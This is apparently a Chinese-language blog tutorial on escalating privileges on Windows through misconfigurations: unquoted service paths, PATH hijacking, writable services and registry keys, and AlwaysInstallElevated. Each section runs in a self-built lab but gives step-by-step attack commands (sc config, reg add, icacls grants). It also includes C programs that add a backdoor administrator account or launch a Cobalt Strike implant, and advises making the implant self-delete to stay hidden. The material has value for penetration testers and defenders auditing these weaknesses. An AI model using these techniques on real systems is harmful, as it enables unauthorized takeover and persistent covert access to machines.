windows系统错误配置提权 介绍 随着网络安全的发展和普及,不打补丁的系统少之又少,所以很多时候通过系统自身的漏洞很难提权,这个 时候就需要考虑查看是否存在可利用的错误系统配置,例如路径未加引号或未指定可执行文件路径等,总而言之就是因为管理员在配置一些软件的时候存在漏洞导致可以提权的
1.Tusted Service Paths提权 windows服务通常都是以System权限运行的,所以系统在解析服务的二进制文件对应的文件路径中的空格的时候也会以系统权限进行解析。如果我们能利用这一特性,就有机会进行权限提升。例如:
如果在注册表中存在没有被引用起来的服务路径 如果是如下 C:\Program Files\Some Folder\Service.exe 因为 Program Files 和 Some Folder 都存在空格,就可能存在截断,依次寻找如下的程序并且执行阶段如下:
1 2 3 C:\Program.exe \Program Files\Some.exe \Program Files\Some Folder\Service.exe
我们只需要在相应的目录下制作一个恶意的程序,达到提权的目的即可,所以提权的条件如下:
1
2
3
4
1、服务路径没有用引号引起来



Tusted Service Paths提权环境配置 1、首先创建一个服务,或者自己安装一个软件,路径中存在空格,并且服务的路径中没有引号
1 sc create "service" binpath= "C:\Program Files\Common Files\service\service.exe" start= auto

2、查询服务的启动方式和权限
是system权限和自动启动
3、目前已经满足了提权的条件,还有一点就是我们普通的用户需要有向文件夹下的写权限



查询权限
1
2
3
icacls "C:" "C:\Program Files" "C:\Program Files\Common Files"
发现只有RX 读取和执行,没有写入权限,执行以下给到写入权限
W写权限,R读权限,X执行权限,F完全访问权限,M修改权限

1 icacls "C:" /grant "BUILTIN\Users" :W



Tusted Service Paths提权实验 1、使用WEBSHELL,或者CS,MSF控制下来,先新建一个用户,然后登陆进去,上线 apache用户

2、使用命令查找没有配置引号,和带有空格的服务
1 wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:\\Windows\\" | findstr /i /v "" "
3、发现有两个服务,接下俩检查时候具有文件写入的权限

1
2
3
icacls "C:" "C:\Program Files" "C:\Program Files\Common Files"
apache用户对C盘有F权限,完全访问的权限


4、做一个Program.exe的恶意软件,进行劫持提权
1 2 3 4 5 6 #include <stdio.h> #include <stdlib.h> int main () system ("net user r1 Admin@123 /add" );return 0 ;
现在本次测试以下,看看能不能上线,添加用户,发现用户添加成功,现在只要换成上线的命令就可以了
这里测试 在cs上上传到C盘失败,可能还是权限原因
直接拖进去测试,重启成功添加r1用户:
后续的步骤:
5、做一个Program.exe运行恶意软件,即可上线
1 2 3 4 5 6 #include <stdio.h> #include <stdlib.h> int main () system ("cmd.exe /c C:\\USERS\\apache\\Desktop\\artifact.exe" );return 0 ;
6、等待机器重启上线,提权成功

2.PATH环境变量提权 提权原理 PATH环境变量包含很多目录列表,某些执行程序的方法(即使用cmd.exe或命令行)仅依赖PATH环境变量来确定未提供程序路径时搜索程序的位置。

简单说就是当用户 在cmd命令行中运行一个命令时,若是没有使用绝对路径运行,如“C:\Windows\System32\ipconfig.exe”,直接在cmd中行“ipconfig”,那么Windows会先在当前目录寻 找“ipconfig.exe”,若是没找到,则会根据PATH环境变量里的目录依次去寻找。
通常新增PATH环变量是在最后面添加,若是由于配置不当,导致在最前面新增了 PATH环境变量,那么在此目录下新建与常用系统命令一样名字的exe程序会优先执行


提权环境准备 打开环境变量在最前面添加一个路径
提权环境实验 1、先用webhsell MSF 或者CS上线机器
2、查找环境变量,发现前面有有一个 C:\Windows\Temp
1 wmic ENVIRONMENT where "name='path'" get UserName, VariableValue
3、制作恶意的软件
1 2 3 4 5 6 #include <stdio.h> #include <stdlib.h> int main () system ("cmd.exe /c C:\\Users\\apache\\Desktop\\1.exe" );return 0 ;
1.exe为cs木马,为保证隐蔽性,可以做自删除处理

4.将软件传到C:\Windows\Temp目录下



5.等待管理员运行ipconfig 即可上线
3.不安全的服务提权 提权原理 通常 Windows服务都是以 System权限运行的,当由于系统管理员错误配置导致低权限用户可以对某些服务修改时,可以通过修改服务启动文件的路径“ binpath”,将其替换为恶意程序的路径,这样服务启动时便会运行恶意程序
提权环境准备 1、先建一个服务,名字为r1,运行C盘下的1.exe
1 sc create r1 binpath= "C:\1.exe"

2、使用subinacl给服务设置权限
1 subinacl /service r1 /grant =apache=F
提权实验 1、首先先用MSF或者CS控制目标靶机
2、这里借助 Access Chk工具快速发现配置不当的服务,下面先简单介绍这个工具。通过 AccessChk可 以了解特定用户或组对资源的访问权限,包括文件、目录、注册表项、全局对象和 Windows服务
1 accesschk apache -cw * /accepteula
可以看到apache拥有RW权限
3、更改r1服务的启动文件,替换成恶意的文件然后提权

1 sc config r1 binpath= "C:\Users\apache\Desktop\test2.exe"
4、恶意文件:test2.exe
1 2 3 4 5 6 #include <stdio.h> #include <stdlib.h> int main () system ("cmd.exe /c C:\\Users\\apache\\Desktop\\1.exe" );return 0 ;
5、手动启动服务
4.不安全注册表提权 提权原理 Windows的服务路径存储在Windows的注册表中,若注册表配置不当,当攻击者可以发现使用低权限可以更改注册表的选项的时候,就可以导致提权,可以将 imagepath 修改成恶意的文件,重启导致提权
提权环境准备 1、新建立一个服务,test
1 sc create test binpath= "C:\1.exe"

2、打开注册表给该文件权限
提权实验 1、先使用MSF或者CS上线靶机

2、查询计算机中的所有服务
1 sc query type= all state = all |findstr /i service_name.* |more

3、使用subinacl进行查询 权限
1 shell subinacl /keyreg "HKEY_LOCAL_MACHINE\system\ControlSet001\services\test" /display


4、查询该服务的 imagepath 值
1 reg query HKEY_LOCAL_MACHINE\system\ControlSet001\services\test /v imagepath
5、替换该文件为恶意的文件或者修改文件的路径
1 2 3 4 5 6 #include <stdio.h> #include <stdlib.h> int main () system ("cmd.exe /c C:\\Users\\apache\\Desktop\\1.exe" );return 0 ;
1
2
reg add "HKEY_LOCAL_MACHINE\system\ControlSet001\services\test" /t REG_EXPAND_SZ"C:\Users\\apache\Desktop\\1.exe" /f
6、查询是否替换
7、这个时候apache是没有权限启动服务的 ,需要管理员重启电脑. 或者设置为开机自启
5.注册表键AlwaysInstall提权 提权原理 注册表键AlwaysInstallElevated是一个策略设置项。windows允许低权限用户以System权限运行安装文件 。如果启用此策略设置项,那么任何权限用户都能以NT AUTHORITY\SYSTEM权限来安装恶意的 MSI(Microsoft Windows Installer)文件。


提权环境 查看Windows installer特权功能是否已启用
1
2
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated


运行”中输入gpedit.msc,打开组策略管理器
计算机配置–>管理模板–>Windows 组件–>Windows Installer
将”永远以高特权进行安装”编辑,选择开启
同样在用户配置中也需要进行配置
